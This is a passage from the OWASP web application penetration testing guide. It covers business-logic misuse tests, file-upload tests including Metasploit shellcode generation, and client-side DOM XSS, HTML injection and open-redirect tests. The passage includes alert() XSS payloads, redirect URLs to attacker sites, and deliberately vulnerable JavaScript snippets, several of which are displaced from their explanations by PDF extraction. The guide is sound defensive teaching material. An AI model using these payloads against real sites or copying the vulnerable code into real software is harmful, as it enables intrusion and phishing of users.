• OWASP Zed Attack Proxy (ZAP) - https://www.owasp.orgindex
php/OWASP_Zed_Attack_Proxy_Project
ZAP is an easy to use integrated penetration testing tool for
finding vulnerabilities in web applications. It is designed to be
used by people with a wide range of security experience and as
such is ideal for developers and functional testers who are new
to penetration testing. ZAP provides automated scanners as
well as a set of tools that allow you to find security vulnerabil-
ities manually.
References
• Implementing Referential Integrity and Shared Business Logic
in a RDB - http://www.agiledata.org/essayreferentialIntegrity.
html
• On Rules and Integrity Constraints in Database Systems
http://www.comp.nus.edu.sg/~lingtw/papers/IST92.teopk.pdf
• Use referential integrity to enforce basic business rules in
Oracle - http://www.techrepublic.com/article/use-referential-
integrity-to-enforce-basic-business-rules-in-oracle/
• Maximizing Business Logic Reuse with Reactive Logic - http:/
architects.dzone.com/articles/maximizing-business-logic

183
Web Application Penetration Testing
• Tamper Evidence Logging - http://tamperevident.cs.rice.edu
Logging.html
Remediation
The application must be smart enough to check for relational
edits and not allow users to submit information directly to the
server that is not valid, trusted because it came from a non-edit-
able controls or the user is not authorized to submit through the
front end. Additionally, any component that can be edited must
have mechanisms in place to prevent unintentional/intentional
writing or updating.
Test for Process Timing (OTG-BUSLOGIC-004)
Summary
It is possible that attackers can gather information on an appli-
cation by monitoring the time it takes to complete a task or give
a respond. Additionally, attackers may be able to manipulate and
break designed business process flows by simply keeping active
sessions open and not submitting their transactions in the “ex-
pected” time frame.
Process timing logic vulnerabilities is unique in that these man-
ual misuse cases should be created considering execution and
transaction timing that are application/system specific.
Processing timing may give/leak information on what is being
done in the application/system background processes. If an ap-
plication allows users to guess what the particulate next out-
come will be by processing time variations, users will be able to
adjust accordingly and change behavior based on the expecta-
tion and “game the system”.
Example
Example 1
Video gambling/slot machines may take longer to process a
transaction just prior to a large payout. This would allow astute
gamblers to gamble minimum amounts until they see the long
process time which would then prompt them to bet the maxi-
mum.
Example 2
Many system log on processes ask for the user name and pass-
word. If you look closely you may be able to see that entering an
invalid user name and invalid user password takes more time to
return an error than entering a valid username and invalid user
password. This may allow the attacker to know if they have a
valid username and not need to rely on the GUI message.
Example 3
Most Arenas or travel agencies have ticketing applications that
allow users to purchase tickets and reserve seats. When the user
requests the tickets seats are locked or reserved pending pay-
ment. What if an attacker keeps reserving seats but not checking
out? Will the seats be released, or will no tickets be sold? Some
ticket vendors now only allow users 5 minutes to complete a
transaction or the transaction is invalidated.
Example 4
Suppose a precious metals e-commerce site allows users to
make purchases with a price quote based on market price at the
time they log on. What if an attacker logs on and places an order
but does not complete the transaction until later in the day only
of the price of the metals goes up? Will the attacker get the initial
lower price?
How to Test
• Review the project documentation and use exploratory
testing looking for application/system functionality that may
be impacted by time. Such as execution time or actions that
help users predict a future outcome or allow one to circumvent
any part of the business logic or workflow. For example, not
completing transactions in an expected time.
• Develop and execute the mis-use cases ensuring that attackers
can not gain an advantage based on any timing.
Related Test Cases
• Testing for Cookies attributes (OTG-SESS-002)
• Test Session Timeout (OTG-SESS-007)
References
None
Remediation
Develop applications with processing time in mind. If attackers
could possibly gain some type of advantage from knowing the
different processing times and results add extra steps or pro-
cessing so that no matter the results they are provided in the
same time frame.
Additionally, the application/system must have mechanism in
place to not allow attackers to extend transactions over an “ac-
ceptable” amount of time. This may be done by cancelling or re-
setting transactions after a specified amount of time has passed
like some ticket vendors are now using.
Test number of times a function can be used
limits (OTG-BUSLOGIC-005)
Summary
Many of the problems that applications are solving require lim-
its to the number of times a function can be used or action can
be executed. Applications must be “smart enough” to not allow
the user to exceed their limit on the use of these functions since
in many cases each time the function is used the user may gain
some type of benefit that must be accounted for to properly
compensate the owner. For example: an eCommerce site may
only allow a users apply a discount once per transaction, or some
applications may be on a subscription plan and only allow users
to download three complete documents monthly.
Vulnerabilities related to testing for the function limits are appli-
cation specific and misuse cases must be created that strive to
exercise parts of the application/functions/ or actions more than
the allowable number of times.
Attackers may be able to circumvent the business logic and exe-
cute a function more times than “allowable” exploiting the appli-
cation for personal gain.
Example

184
Web Application Penetration Testing
Suppose an eCommerce site allows users to take advantage of
any one of many discounts on their total purchase and then pro-
ceed to checkout and tendering. What happens of the attacker
navigates back to the discounts page after taking and applying
the one “allowable” discount? Can they take advantage of an-
other discount? Can they take advantage of the same discount
multiple times?
How to Test
• Review the project documentation and use exploratory testing
looking for functions or features in the application or system
that should not be executed more that a single time or specified
number of times during the business logic workflow.
• For each of the functions and features found that should only
be executed a single time or specified number of times during
the business logic workflow, develop abuse/misuse cases that
may allow a user to execute more than the allowable number of
times. For example, can a user navigate back and forth through
the pages multiple times executing a function that should only
execute once? or can a user load and unload shopping carts
allowing for additional discounts.
Related Test Cases
• Testing for Account Enumeration and Guessable User Account
(OTG-IDENT-004)
• Testing for Weak lock out mechanism (OTG-AUTHN-003)
References
InfoPath Forms Services business logic exceeded the maximum
limit of operations Rule - http://mpwiki.viacode.com/default.as-
px?g=posts&t=115678
Gold Trading Was Temporarily Halted On The CME This Morning
- http://www.businessinsider.com/gold-halted-on-cme-for-
stop-logic-event-2013-10
Remediation
The application should have checks to ensure that the business
logic is being followed and that if a function/action can only be
executed a certain number of times, when the limit is reached
the user can no longer execute the function. To prevent users
from using a function over the appropriate number of times the
application may use mechanisms such as cookies to keep count
or through sessions not allowing users to access to execute the
function additional times.
Testing for the Circumvention of Work Flows
(OTG-BUSLOGIC-006)
Summary
Workflow vulnerabilities involve any type of vulnerability that al-
lows the attacker to misuse an application/system in a way that
will allow them to circumvent (not follow) the designed/intended
workflow.
“A workflow consists of a sequence of connected steps where
each step follows without delay or gap and ends just before the
subsequent step may begin. It is a depiction of a sequence of
operations, declared as work of a person or group, an organi-
zation of staff, or one or more simple or complex mechanisms.
Workflow may be seen as any abstraction of real work.” (https://
en.wikipedia.org/wiki/Workflow)
The application’s business logic must require that the user com-
plete specific steps in the correct/specific order and if the work-
flow is terminated without correctly completing, all actions and
spawned actions are “rolled back” or canceled. Vulnerabilities re-
lated to the circumvention of workflows or bypassing the correct
business logic workflow are unique in that they are very applica-
tion/system specific and careful manual misuse cases must be
developed using requirements and use cases.
The applications business process must have checks to ensure
that the user’s transactions/actions are proceeding in the cor-
rect/acceptable order and if a transaction triggers some sort of
action, that action will be “rolled back” and removed if the trans-
action is not successfully completed.
Examples
Example 1
Many of us receive so type of “club/loyalty points” for purchas-
es from grocery stores and gas stations. Suppose a user was
able to start a transaction linked to their account and then af-
ter points have been added to their club/loyalty account cancel
out of the transaction or remove items from their “basket” and
tender. In this case the system either should not apply points/
credits to the account until it is tendered or points/credits should
be “rolled back” if the point/credit increment does not match the
final tender. With this in mind, an attacker may start transac-
tions and cancel them to build their point levels without actually
buy anything.
Example 2
An electronic bulletin board system may be designed to ensure
that initial posts do not contain profanity based on a list that the
post is compared against. If a word on a “black” the list is found
in the user entered text the submission is not posted. But, once a
submission is posted the submitter can access, edit, and change
the submission contents to include words included on the pro-
fanity/black list since on edit the posting is never compared
again. Keeping this in mind, attackers may open an initial blank or
minimal discussion then add in whatever they like as an update.
How to Test
Generic Testing Method
• Review the project documentation and use exploratory testing
looking for methods to skip or go to steps in the application
process in a different order from the designed/intended
business logic flow.
• For each method develop a misuse case and try to circumvent
or perform an action that is “not acceptable” per the the
business logic workflow.
Testing Method 1
• Start a transaction going through the application past the
points that triggers credits/points to the users account.
• Cancel out of the transaction or reduce the final tender so that
the point values should be decreased and check the points/

185
Web Application Penetration Testing
credit system to ensure that the proper points/credits were
recorded.
Testing Method 2
• On a content management or bulletin board system enter and
save valid initial text or values.
• Then try to append, edit and remove data that would leave the
existing data in an invalid state or with invalid values to ensure
that the user is not allowed to save the incorrect information.
Some “invalid” data or information may be specific words
(profanity) or specific topics (such as political issues).
Related Test Cases
• Testing Directory traversal/file include (OTG-AUTHZ-001)
• Testing for bypassing authorization schema (OTG-AUTHZ-002)
• Testing for Bypassing Session Management Schema
(OTGSESS-001)
• Test Business Logic Data Validation (OTG-BUSLOGIC-001)
• Test Ability to Forge Requests (OTG-BUSLOGIC-002)
• Test Integrity Checks (OTG-BUSLOGIC-003)
• Test for Process Timing (OTG-BUSLOGIC-004)
• Test Number of Times a Function Can be Used Limits
(OTG-BUSLOGIC-005)
• Test Defenses Against Application Mis-use
(OTG-BUSLOGIC-007)
• Test Upload of Unexpected File Types (OTG-BUSLOGIC-008)
• Test Upload of Malicious Files (OTG-BUSLOGIC-009)
References
• OWASP Detail Misuse Cases - https://www.owasp.org/index
php/Detail_misuse_cases
• Real-Life Example of a ‘Business Logic Defect - http://h30501
www3.hp.com/t5/Following-the-White-Rabbit-A/Real-Life-
Example-of-a-Business-Logic-Defect-Screen-Shots/ba-
p/22581
• Top 10 Business Logic Attack Vectors Attacking and Exploiting
Business Application Assets and Flaws – Vulnerability Detection
to Fix - http://www.ntobjectives.com/go/business-logic-
attack-vectors-white-paper/ and http://www.ntobjectives.
com/files/Business_Logic_White_Paper.pdf
• CWE-840: Business Logic Errors - http://cwe.mitre.org/data
definitions/840.html
Remediation
The application must be self-aware and have checks in place en-
suring that the users complete each step in the work flow pro-
cess in the correct order and prevent attackers from circumvent-
ing/skipping/or repeating any steps/processes in the workflow.
Test for workflow vulnerabilities involves developing business
logic abuse/misuse cases with the goal of successfully complet-
ing the business process while not completing the correct steps
in the correct order.
Test defenses against application mis-use
(OTG-BUSLOGIC-007)
Summary
The misuse and invalid use of of valid functionality can identify
attacks attempting to enumerate the web application, identify
weaknesses, and exploit vulnerabilities. Tests should be under-
taken to determine whether there are application-layer defen-
sive mechanisms in place to protect the application.
The lack of active defenses allows an attacker to hunt for vulner-
abilities without any recourse. The application’s owner will thus
not know their application is under attack.
Example
An authenticated user undertakes the following (unlikely) se-
quence of actions:
[1] Attempt to access a file ID their roles is not permitted to
download
[2] Substitutes a single tick (‘) instead of the file ID number
[3] Alters a GET request to a POST
[4] Adds an extra parameter
[5] Duplicates a parameter name/value pair
The application is monitoring for misuse and responds after the
5th event with extremely high confidence the user is an attacker.
For example the application:
• Disables critical functionality
• Enables additional authentication steps to the remaining
functionality
• Adds time-delays into every request-response cycle
• Begins to record additional data about the user’s interactions
(e.g. sanitized HTTP request headers, bodies and response
bodies)
If the application does not respond in any way and the attack-
er can continue to abuse functionality and submit clearly mali-
cious content at the application, the application has failed this
test case. In practice the discrete example actions in the example
above are unlikely to occur like that. It is much more probable that
a fuzzing tool is used to identify weaknesses in each parameter
in turn. This is what a security tester will have undertaken too.
How to Test
This test is unusual in that the result can be drawn from all the
other tests performed against the web application. While per-
forming all the other tests, take note of measures that might
indicate the application has in-built self-defense:
• Changed responses
• Blocked requests
• Actions that log a user out or lock their account

186
Web Application Penetration Testing
These may only be localised. Common localized (per function)
defenses are:
• Rejecting input containing certain characters
• Locking out an account temporarily after a number of
authentication failures
Localized security controls are not sufficient. There are often no
defenses against general mis-use such as:
• Forced browsing
• Bypassing presentation layer input validation
• Multiple access control errors
• Additional, duplicated or missing parameter names
• Multiple input validation or business logic verification failures
with values that cannot be the result user mistakes or typos
• Structured data (e.g. JSPN, XML) of an invalid format is received
• Blatant cross-site scripting or SQL injection payloads are
received
• Utilising the application faster than would be possible without
automation tools
• Change in continental geo-location of a user
• Change of user agent
• Accessing a multi-stage business process in the wrong order
• Large number of, or high rate of use of, application-specific
functionality (e.g. voucher code submission, failed credit card
payments, file uploads, file downloads, log outs, etc).
These defenses work best in authenticated parts of the appli-
cation, although rate of creation of new accounts or accessing
content (e.g. to scrape information) can be of use in public areas.
Not all the above need to be monitored by the application, but
there is a problem if none of them are. By testing the web appli-
cation, doing the above type of actions, was any response tak-
en against the tester? If not, the tester should report that the
application appears to have no application-wide active defenses
against misuse. Note it is sometimes possible that all responses
to attack detection are silent to the user (e.g. logging changes,
increased monitoring, alerts to administrators and and request
proxying), so confidence in this finding cannot be guaranteed. In
practice, very few applications (or related infrastructure such as
a web application firewall) are detecting these types of misuse.
Related Test Cases
All other test cases are relevant.
Tools
The tester can use many of the tools used for the other test cas-
es.
References
• Resilient Software, Software Assurance, US Department
Homeland Security
• IR 7684 Common Misuse Scoring System (CMSS), NIST
• Common Attack Pattern Enumeration and Classification
(CAPEC), The Mitre Corporation
• OWASP_AppSensor_Project
• AppSensor Guide v2, OWASP
• Watson C, Coates M, Melton J and Groves G, Creating Attack
Aware Software Applications with Real-Time Defenses,
CrossTalk The Journal of Defense Software Engineering, Vol.
24, No. 5, Sep/Oct 2011
Test Upload of Unexpected File Types
(OTG-BUSLOGIC-008)
Summary
Many application’s business processes allow for the upload and
manipulation of data that is submitted via files. But the business
process must check the files and only allow certain “approved”
file types. Deciding what files are “approved” is determined by
the business logic and is application/system specific. The risk in
that by allowing users to upload files, attackers may submit an
unexpected file type that that could be executed and adversely
impact the application or system through attacks that may de-
face the web site, perform remote commands, browse the sys-
tem files, browse the local resources, attack other servers, or
exploit the local vulnerabilities, just to name a few.
Vulnerabilities related to the upload of unexpected file types is
unique in that the upload should quickly reject a file if it does not
have a specific extension. Additionally, this is different from up-
loading malicious files in that in most cases an incorrect file for-
mat may not by it self be inherently “malicious” but may be det-
rimental to the saved data. For example if an application accepts
Windows Excel files, if an similar database file is uploaded it may
be read but data extracted my be moved to incorrect locations.
The application may be expecting only certain file types to be
uploaded for processing, such as .CSV, .txt files. The application
may not validate the uploaded file by extension (for low assur-
ance file validation) or content (high assurance file validation).
This may result in unexpected system or database results within
the application/system or give attackers additional methods to
exploit the application/system.
Example
Suppose a picture sharing application allows users to upload a
.gif or .jpg graphic file to the web site. What if an attacker is able
to upload an html file with a <script> tag in it or php file? The
system may move the file from a temporary location to the final
location where the php code can now be executed against the
application or system.
How to Test
Generic Testing Method
• Review the project documentation and perform some
exploratory testing looking for file types that should be
“unsupported” by the application/system.
• Try to upload these “unsupported” files an verify that it are
properly rejected.
• If multiple files can be uploaded at once, there must be tests in
place to verify that each file is properly evaluated.
Specific Testing Method
• Study the applications logical requirements.
• Prepare a library of files that are “not approved” for upload that
may contain files such as: jsp, exe, or html files containing script.

187
Web Application Penetration Testing
• In the application navigate to the file submission or upload
mechanism.
• Submit the “not approved” file for upload and verify that they
are properly prevented from uploading
Related Test Cases
• Test File Extensions Handling for Sensitive Information
(OTG-CONFIG-003)
• Test Upload of Malicious Files (OTG-BUSLOGIC-009)
References
• OWASP - Unrestricted File Upload - https://www.owasp.org
index.php/Unrestricted_File_Upload
• File upload security best practices: Block a malicious file
upload - http://www.computerweekly.com/answer/File-
upload-security-best-practices-Block-a-malicious-file-upload
• Stop people uploading malicious PHP files via forms - http:/
stackoverflow.com/questions/602539/stop-people-
uploading-malicious-php-files-via-forms
• CWE-434: Unrestricted Upload of File with Dangerous Type -
http://cwe.mitre.org/data/definitions/434.html
• Secure Programming Tips - Handling File Uploads - https:/
www.datasprings.com/resources/dnn-tutorials/artmid/535/
articleid/65/secure-programming-tips-handling-file-uploads?
AspxAutoDetectCookieSupport=1
Remediation
Applications should be developed with mechanisms to only ac-
cept and manipulate “acceptable“ files that the rest of the appli-
cation functionality is ready to handle and expecting. Some spe-
cific examples include: Black or White listing of file extensions,
using “Content-Type” from the header, or using a file type recog-
nizer, all to only allow specified file types into the system.
Test Upload of Malicious Files
(OTG-BUSLOGIC-009)
Summary
Many application’s business processes allow for the upload of
data/information. We regularly check the validity and security of
text but accepting files can introduce even more risk. To reduce
the risk we may only accept certain file extensions, but attackers
are able to encapsulate malicious code into inert file types. Test-
ing for malicious files verifies that the application/system is able
to correctly protect against attackers uploading malicious files.
Vulnerabilities related to the uploading of malicious files is
unique in that these “malicious” files can easily be reject-
ed through including business logic that will scan files during
the upload process and reject those perceived as malicious.
Additionally, this is different from uploading unexpected files in
that while the file type may be accepted the file may still be ma-
licious to the system.
Finally, “malicious” means different things to different systems,
for example Malicious files that may exploit SQL server vulnera-
bilities may not be considered a “malicious” to a main frame flat
file environment.
The application may allow the upload of malicious files that in-
clude exploits or shellcode without submitting them to malicious
file scanning. Malicious files could be detected and stopped at
various points of the application architecture such as: IPS/IDS,
application server anti-virus software or anti-virus scanning by
application as files are uploaded (perhaps offloading the scan-
ning using SCAP).
Example
Suppose a picture sharing application allows users to upload
their .gif or .jpg graphic files to the web site. What if an attacker
is able to upload a PHP shell, or exe file, or virus? The attacker
may then upload the file that may be saved on the system and
the virus may spread itself or through remote processes exes or
shell code can be executed.
How to Test
Generic Testing Method
• Review the project documentation and use exploratory testing
looking at the application/system to identify what constitutes
and “malicious” file in your environment.
• Develop or acquire a known “malicious” file.
• Try to upload the malicious file to the application/system and
verify that it is correctly rejected.
• If multiple files can be uploaded at once, there must be tests in
place to verify that each file is properly evaluated.
Specific Testing Method 1
• Using the Metasploit payload generation functionality
generates a shellcode as a Windows executable using the
Metasploit “msfpayload” command.
• Submit the executable via the application’s upload functionality
and see if it is accepted or properly rejected.
Specific Testing Method 2
• Develop or create a file that should fail the application malware
detection process. There are many available on the Internet
such as ducklin.htm or ducklin-html.htm.
• Submit the executable via the application’s upload functionality
and see if it is accepted or properly rejected.
Specific Testing Method 3
• Set up the intercepting proxy to capture the “valid” request for
an accepted file.
• Send an “invalid” request through with a valid/acceptable file
extension and see if the request is accepted or properly
rejected.
Related Test Cases
• Test File Extensions Handling for Sensitive Information
(OTG-CONFIG-003)

188
Web Application Penetration Testing
• Test Upload of Unexpected File Types (OTG-BUSLOGIC-008)
Tools
• Metasploit’s payload generation functionality
• Intercepting proxy
References
• OWASP - Unrestricted File Upload - https://www.owasp.org
index.php/Unrestricted_File_Upload
• Why File Upload Forms are a Major Security Threat - http:/
www.acunetix.com/websitesecurity/upload-forms-threat/
• File upload security best practices: Block a malicious file upload
http://www.computerweekly.com/answer/File-upload-
security-best-practices-Block-a-malicious-file-upload
• Overview of Malicious File Upload Attacks
http:/securitymecca.com/article/overview-of-malicious-file-
upload-attacks/
• Stop people uploading malicious PHP files via forms
http://stackoverflow.com/questions/602539/stop-people-
uploading-malicious-php-files-via-forms
• How to Tell if a File is Malicious
http://www.techsupportalert.com/content/how-tell-if-file-
malicious.htm
• CWE-434: Unrestricted Upload of File with Dangerous Type
http://cwe.mitre.org/data/definitions/434.html
• Implementing Secure File Upload
http://infosecauditor.wordpress.com/tag/malicious-file-
upload/
• Watchful File Upload
http://palizine.plynt.com/issues/2011Apr/file-upload/
• Matasploit Generating Payloads
http://www.offensive-security.com/metasploit-unleashed/
Generating_Payloads
• Project Shellcode – Shellcode Tutorial 9: Generating
Shellcode Using Metasploit http://www.projectshellcode.
com/?q=node/29
• Anti-Malware Test file - http://www.eicar.org/86-0-Intended
use.html
Remediation
While safeguards such as black or white listing of file extensions,
using “Content-Type” from the header, or using a file type recog-
nizer may not always be protections against this type of vulner-
ability. Every application that accepts files from users must have
a mechanism to verify that the uploaded file does not contain
malicious code. Uploaded files should never be stored where the
users or attackers can directly access them.
Client-Side Testing
Client-Side testing is concerned with the execution of code on
the client, typically natively within a web browser or browser
plugin. The execution of code on the client-side is distinct from
executing on the server and returning the subsequent content.
Testing for DOM-based Cross site scripting
(OTG-CLIENT-001)
Summary
DOM-based Cross-Site Scripting is the de-facto name for XSS
bugs which are the result of active browser-side content on a
page, typically JavaScript, obtaining user input and then doing
something unsafe with it which leads to execution of injected
code. This document only discusses JavaScript bugs which lead
to XSS.
The DOM, or Document Object Model, is the structural format
used to represent documents in a browser. The DOM enables
dynamic scripts such as JavaScript to reference components of
the document such as a form field or a session cookie. The DOM
is also used by the browser for security - for example to limit
scripts on different domains from obtaining session cookies for
other domains. A DOM-based XSS vulnerability may occur when
active content, such as a JavaScript function, is modified by a
specially crafted request such that a DOM element that can be
controlled by an attacker.
There have been very few papers published on this topic and, as
such, very little standardization of its meaning and formalized
testing exists.
How to Test
Not all XSS bugs require the attacker to control the content re-
turned from the server, but can instead abuse poor JavaScript
coding practices to achieve the same results. The consequences
are the same as a typical XSS flaw, only the means of delivery is
different.
In comparison to other cross site scripting vulnerabilities (re-
flected and stored XSS), where an unsanitized parameter is
passed by the server, returned to the user and executed in the
context of the user’s browser, a DOM-based XSS vulnerability
controls the flow of the code by using elements of the Document
Object Model (DOM) along with code crafted by the attacker to
change the flow.
Due to their nature, DOM-based XSS vulnerabilities can be exe-
cuted in many instances without the server being able to deter-
mine what is actually being executed. This may make many of
the general XSS filtering and detection techniques impotent to
such attacks.
The first hypothetical example uses the following client side
code:
An attacker may append #<script>alert(‘xss’)</script> to the af-
fected page URL which would, when executed, display the alert
box. In this instance, the appended code would not be sent to
the server as everything after the # character is not treated as
part of the query by the browser but as a fragment. In this ex-
ample, the code is immediately executed and an alert of “xss” is
displayed by the page. Unlike the more common types of cross

189
Web Application Penetration Testing
site scripting (Stored and Reflected) in which the code is sent to
the server and then back to the browser, this is executed directly
in the user’s browser without server contact.
The consequences of DOM-based XSS flaws are as wide ranging
as those seen in more well known forms of XSS, including cookie
retrieval, further malicious script injection, etc. and should there-
fore be treated with the same severity.
Black Box testing
Blackbox testing for DOM-Based XSS is not usually performed
since access to the source code is always available as it needs to
be sent to the client to be executed.
Gray Box testing
Testing for DOM-Based XSS vulnerabilities:
JavaScript applications differ significantly from other types of
applications because they are often dynamically generated by
the server, and to understand what code is being executed, the
website being tested needs to be crawled to determine all the
instances of JavaScript being executed and where user input
is accepted. Many websites rely on large libraries of functions,
which often stretch into the hundreds of thousands of lines of
code and have not been developed in-house. In these cases,
top-down testing often becomes the only really viable option,
since many bottom level functions are never used, and analyzing
them to determine which are sinks will use up more time than is
often available. The same can also be said for top-down testing
if the inputs or lack thereof is not identified to begin with.
User input comes in two main forms:
• Input written to the page by the server in a way that does not
allow direct XSS
• Input obtained from client-side JavaScript objects
Here are two examples of how the server may insert data into
JavaScript:
And here are two examples of input from client-side JavaScript
objects:
While there is little difference to the JavaScript code in how they
are retrieved, it is important to note that when input is received
via the server, the server can apply any permutations to the data
that it desires, whereas the permutations performed by JavaS
-
cript objects are fairly well understood and documented, and
so if someFunction in the above example were a sink, then the
exploitability of the former would depend on the filtering done
by the server, whereas the latter would depend on the encoding
done by the browser on the window.referer object.
Stefano Di Paulo has written an excellent article on what brows
-
ers return when asked for the various elements of a URL using
the document. and location. attributes.
Additionally, JavaScript is often executed outside of <script>
blocks, as evidenced by the many vectors which have led to XSS
filter bypasses in the past, and so, when crawling the applica
-
tion, it is important to note the use of scripts in places such as
event handlers and CSS blocks with expression attributes.
Also, note that any off-site CSS or script objects will need to be
assessed to determine what code is being executed.
Automated testing has only very limited success at identify-
ing and validating DOM-based XSS as it usually identifies XSS
by sending a specific payload and attempts to observe it in the
server response. This may work fine for the simple example pro-
vided below, where the message parameter is reflected back to
the user:
but may not be detected in the following contrived case:
For this reason, automated testing will not detect areas that may
be susceptible to DOM-based XSS unless the testing tool can
perform addition analysis of the client side code.
Manual testing should therefore be undertaken and can be done
by examining areas in the code where parameters are referred
to that may be useful to an attacker. Examples of such areas in-
clude places where code is dynamically written to the page and
elsewhere where the DOM is modified or even where scripts are
directly executed. Further examples are described in the excel-
lent DOM XSS article by Amit Klein, referenced at the end of this
section.
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
Whitepapers
• Document Object Model (DOM) - http://en.wikipedia.org/wiki
Document_Object_Model
• DOM Based Cross Site Scripting or XSS of the Third Kind - Amit
Klein: http://www.webappsec.org/projects/articles/071105.
shtml
• Browser location/document URI/URL Sources - https://code
google.com/p/domxsswiki/wiki/LocationSources
• i.e., what is returned when the user asks the browser for things
like document.URL, document.baseURI, location, location.href,
etc.
Testing for JavaScript Execution
(OTG-CLIENT-002)
Summary
A JavaScript Injection vulnerability is a subtype of Cross Site
Scripting (XSS) that involves the ability to inject arbitrary JavaS-
cript code that is executed by the application inside the victim’s
browser.
This vulnerability can have many consequences, like disclosure
of a user’s session cookies that could be used to impersonate
the victim, or, more generally, it can allow the attacker to modify
the page content seen by the victims or the application behavior.
How to Test
Such vulnerability occurs when the application lacks of a proper
user supplied input and output validation.
JavaScript is used to dynamically populate web pages, this injec-
tion occur during this content processing phase and consequent-
ly affect the victim.
When trying to exploit this kind of issues, consider that some
characters are treated differently by different browsers. For ref-
erence see the DOM XSS Wiki.
The following script does not perform any validation of the vari-
190
Web Application Penetration Testing
able rr that contains the user supplied input via the query string
and additionally does not apply any form of encoding:
Black Box testing
Black box testing for JavaScript Execution is not usually per-
formed since access to the source code is always available as it
needs to be sent to the client to be executed.
Gray Box testing
Testing for JavaScript Execution vulnerabilities:
For example, looking at the following URL: http://www.domxss.
com/domxss/01_Basics/04_eval.html
The page contains the following scripts:
The above code contains a source ‘location.hash’ that is con-
trolled by the attacker that can inject directly in the ‘message’
value a JavaScript Code to take the control of the user browser.
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
Whitepapers
• Browser location/document URI/URL Sources - https://code
google.com/p/domxsswiki/wiki/LocationSources
• i.e., what is returned when the user asks the browser for things
like document.URL, document.baseURI, location, location.href,
etc.
Testing for HTML Injection (OTG-CLIENT-003)
Summary
HTML injection is a type of injection issue that occurs when a
user is able to control an input point and is able to inject arbitrary
HTML code into a vulnerable web page.
This vulnerability can have many consequences, like disclosure
of a user’s session cookies that could be used to impersonate the
victim, or, more generally, it can allow the attacker to modify the
page content seen by the victims.
How to Test
This vulnerability occurs when the user input is not correctly
sanitized and the output is not encoded. An injection allows the
attacker to send a malicious HTML page to a victim. The targeted
browser will not be able to distinguish (trust) the legit from the
malicious parts and consequently will parse and execute all as
legit in the victim context.
There is a wide range of methods and attributes that could be
used to render HTML content. If these methods are provided
with an untrusted input, then there is an high risk of XSS, spe-
cifically an HTML injection one. Malicious HTML code could be
injected for example via innerHTML, that is used to render user
inserted HTML code. If strings are not correctly sanitized the
problem could lead to XSS based HTML injection. Another meth-
od could be document.write()
When trying to exploit this kind of issues, consider that some
characters are treated differently by different browsers. For ref-
erence see the DOM XSS Wiki.
The innerHTML property sets or returns the inner HTML of an
element. An improper usage of this property, that means lack of
sanitization from untrusted input and missing output encoding,
could allow an attacker to inject malicious HTML code.
Example of Vulnerable Code: The following example shows a
snippet of vulnerable code that allows an unvalidated input to be
used to create dynamic html in the page context:
In the same way, the following example shows a vulnerable code
using the document.write() function:
In both examples, an input like the following:
will add to the page the image tag that will execute an arbitrary
JavaScript code inserted by the malicious user in the HTML con-
text.
Black Box testing
var rr = location.search.substring(1);
if(rr)
window.location=decodeURIComponent(rr);
This implies that an attacker could inject JavaScript code
simply by submitting the following query string: www.victim.
com/?javascript:alert(1)
var userposition=location.href.indexOf(“user=”);
var user=location.href.substring(userposition+5);
document.getElementById(“Welcome”).innerHTML=” Hello,
“+user;
var userposition=location.href.indexOf(“user=”);
var user=location.href.substring(userposition+5);
document.write(“<h1>Hello, “ + user +”</h1>”);
http://vulnerable.site/page.html?user=<img%20src=’aaa’%20
onerror=alert(1)>
<script>
function loadObj(){
var cc=eval(‘(‘+aMess+’)’);
document.getElementById(‘mess’).textContent=cc.mes-
sage;
}
if(window.location.hash.indexOf(‘message’)==-1)
var aMess=”({\”message\”:\”Hello User!\”})”;
else
var aMess=location.hash.substr(window.location.hash.
indexOf(‘message=’)+8);
</script>

191
Black box testing for HTML Injection is not usually performed
since access to the source code is always available as it needs to
be sent to the client to be executed.
Gray Box testing
Testing for HTML Injection vulnerabilities:
For example, looking at the following URL:
The HTML code will contains the following script:
It is possible to inject HTML code.
References
OWASP Resources
• DOM based XSS Prevention Cheat Sheet
• DOMXSS.com - http://www.domxss.com
Whitepapers
• Browser location/document URI/URL Sources - https://code.
google.com/p/domxsswiki/wiki/LocationSources
• i.e., what is returned when the user asks the browser for things
like document.URL, document.baseURI, location, location.href,
etc.
Testing for Client Side URL Redirect
(OTG-CLIENT-004)
Summary
This section describes how to check for Client Side URL Redirec-
tion, also known as Open Redirection. It is an input validation flaw
that exists when an application accepts an user controlled input
which specifies a link that leads to an external URL that could be
malicious. This kind of vulnerability could be used to accomplish a
phishing attack or redirect a victim to an infection page.
How to Test
This vulnerability occurs when an application accepts untrusted
input that contains an URL value without sanitizing it. This URL
value could cause the web application to redirect the user to an-
other page as, for example, a malicious page controlled by the
attacker.
By modifying untrusted URL input to a malicious site, an attacker
may successfully launch a phishing scam and steal user creden-
tials. Since the redirection is originated by the real application,
the phishing attempts may have a more trustworthy appear-
ance.
A phishing attack example could be the following:
The victim that visits target.site will be automatically redirected
to fake-target.site where an attacker could place a fake page to
steal victim’s credentials.
Moreover open redirections could also be used to maliciously
craft an URL that would bypass the application’s access control
checks and then forward the attacker to privileged functions
that they would normally not be able to access.
Black Box testing
Black box testing for Client Side URL Redirect is not usually per-
formed since access to the source code is always available as it
needs to be sent to the client to be executed.
Gray Box testing
Testing for Client Side URL Redirect vulnerabilities:
When testers have to manually check for this type of vulnerabil-
ity they have to identify if there are client side redirections im-
plemented in the client side code (for example in the JavaScript
code).
These redirections could be implemented, for example in JavaS-
cript, using the “window.location” object that can be used to take
the browser to another page by simply assigning a string to it. (as
you can see in the following snippet of code).
In the previous example the script does not perform any valida-
tion of the variable “redir”, that contains the user supplied input
via the query string, and in the same time does not apply any
form of encoding, then this unvalidated input is passed to the
windows.location object originating a URL redirection vulnera-
bility.
This implies that an attacker could redirect the victim to a mali-
cious site simply by submitting the following query string:
Web Application Penetration Testing
http://www.domxss.com/domxss/01_Basics/06_jque-
ry_old_html.html
http://www.target.site?#redirect=www.fake-target.site
var redir = location.hash.substring(1);
if (redir)
window.location=’http://’+decodeURIComponent(redir);
http://www.victim.site/?#www.malicious.site
<script src=”../js/jquery-1.7.1.js”></script>
<script>
function setMessage(){
var t=location.hash.slice(1);
$(“div[id=”+t+”]”).text(“The DOM is now loaded and can be
manipulated.”);
}
$(document).ready(setMessage );
$(window).bind(“hashchange”,setMessage)
</script>
<body><script src=”../js/embed.js”></script>
<span><a href=”#message” > Show Here</a><div id=”mes-
